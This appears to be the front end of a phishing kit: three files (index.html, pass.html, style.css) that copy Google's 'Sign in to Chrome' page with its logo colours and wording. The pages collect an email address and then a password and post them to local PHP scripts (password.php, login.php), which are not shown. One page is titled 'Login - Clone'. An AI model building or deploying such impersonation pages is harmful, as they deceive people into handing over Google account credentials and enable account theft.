
<file: gmail/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Google Chrome</title>
   <style>
 .container {
        width: 400px; /* Adjust the width as needed */
        height: 450px; /* Set a fixed height for the container */
        padding: 20px; /* Add padding for space inside the container */
        margin: 0 auto; /* Center the container */
        border: 1px solid #ccc; /* Optional: border style */
        border-radius: 8px; /* Optional: rounded corners */
        background-color: #f9f9f9; /* Optional: background color */
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); /* Optional: shadow for depth */
        position: relative; /* Make it a positioning context for child elements */
    }
    input[type="email"], 
    input[type="password"] {
        width: 400px; /* Make the input take the full width of the container */
        height: 55px; /* Set a specific height for the input box */
        padding: 10px; /* Add padding inside the input for better usability */
        margin-bottom: 10px; /* Space below the input */
        border: 1px solid #ccc; /* Border style */
        border-radius: 4px; /* Rounded corners for the input */
    }
    
     .button-container {
        display: flex; /* Use flexbox for alignment */
        justify-content: space-between; /* Space between button and link */
        align-items: center; /* Center vertically */
        margin-top: -15px; /* Space above the button */
    }
     .forget-container {
        display: flex; /* Use flexbox for alignment */
        justify-content: space-between; /* Space between button and link */
        align-items: center; /* Center vertically */
        margin-top: -50px; /* Space above the button */
    }
     button {
        width:17%;
        position: absolute; /* Position it absolutely within the container */
        bottom: 50px; /* Distance from the bottom */
        right: 40px; /* Distance from the right */
        padding: 10px 1px; /* Adjusted padding for a smaller button */
        border: none; /* Remove border */
        border-radius: 4px; /* Rounded corners for the button */
        background-color: #4285F4; /* Button color */
        color: white; /* Text color */
        cursor: pointer; /* Pointer on hover */
        font-size: 14px; /* Optional: adjust font size */
    }
    button:hover {
        background-color: #357AE8; /* Darker shade on hover */
    }
    body {
        font-family: Arial, sans-serif;
    }
</style>
<style>
    .google-logo {
        display: flex; /* Aligns the letters in a row */
        justify-content: center; /* Center the text */
        font-size: 25px; /* Increase font size */
        font-weight: lighter; /* Make the text bold */
        margin-bottom: 20px; /* Space below the logo */
         margin-top:20px;
    }
</style>
<style>
    .sign-in-text {
        font-size: 24px; /* Increase the font size as needed */
        font-weight: lighter; /* Make it bold */
        margin: 10px 0; /* Add some margin for spacing */
        text-align: center; /* Center the text */
    }
</style>

</head>
<body>
        <!-- Google Logo -->
       <div class="container">
       <div class="google-logo">
            <span style="color: #4285F4;">G</span>
            <span style="color: #EA4335;">o</span>
            <span style="color: #FBBC05;">o</span>
            <span style="color: #4285F4;">g</span>
            <span style="color: #34A853;">l</span>
            <span style="color: #EA4335;">e</span>
        </div>
       <p class="sign-in-text">Sign in to Chrome</p>

<p>Use your Google Account</p>
    <form action="password.php" method="POST">
        <input type="email" id="email" name="email" placeholder="Email or Phone" required>
         <div class="button-container">
            
            <!-- <a href="create_account.php">Create account</a> -->
            <button id="redirectButton">Next</button>
        </div>
    </form>
    
    <footer>
         <div class="links">
        <br><br>
        <div class="forget-container">
        <p><a href="#">Forgot email?</a></p>
    </div>
        <p>Not your computer? Use Guest mode to sign in privately</p>
        <p><a href="#">Learn more about using Guest mode</a></p>
        <p><a href="create_account.php">Create account</a></p>
    </div>
    </footer>
</div>
    <script src="script.js"></script>
    <script>
        document.getElementById('redirectButton').addEventListener('click', function() {
            window.location.href = 'pass.html'; // Change to your desired URL
        });
    </script>
</body>
</html>
</file>

<file: gmail/pass.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Login - Clone</title>
</head>
<body>
    <div class="container">
        <h1>Sign in</h1>
        
        <form id="loginForm" action="login.php" method="POST"> 
        <label for="password">Password</label>
            <input type="password" id="password" name="password" required>
            
            <button type="submit">Next</button>
        </form>
        <footer>
            <p><a href="#">Forgot email?</a></p>
            <p><a href="#">Need help?</a></p>
        </footer>
    </div>
</body>
</html>
</file>
<file: gmail/style.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.container {
    background: white;
    padding: 40px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    width: 400px;
    text-align: center;
}

h1 {
    font-size: 24px;
    margin-bottom: 20px;
    color: #202124;
}

label {
    display: block;
    margin-bottom: 5px;
    text-align: left;
    color: #5f6368;
}

input {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    box-sizing: border-box;
}

input:focus {
    border-color: #4285f4;
    outline: none;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #4285f4;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-size: 16px;
}

button:hover {
    background-color: #357ae8;
}

footer {
    margin-top: 20px;
    font-size: 14px;
    color: #5f6368;
}

footer a {
    color: #4285f4;
    text-decoration: none;
}
</file>
